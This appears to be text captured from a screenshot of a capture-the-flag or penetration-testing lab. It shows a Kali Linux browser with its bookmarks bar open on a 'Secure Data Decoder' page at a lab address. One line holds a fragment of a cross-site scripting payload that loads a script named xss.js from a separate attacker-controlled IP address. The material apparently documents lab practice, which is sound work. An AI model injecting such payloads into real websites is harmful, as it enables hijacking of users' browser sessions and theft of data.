 10.10.10.79/decode
Google Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Secure Data Decoder - No Data is Stored On Our Servers
SRC=http://10.10.14.11/xss.js>
submit
Click here to use the encoder.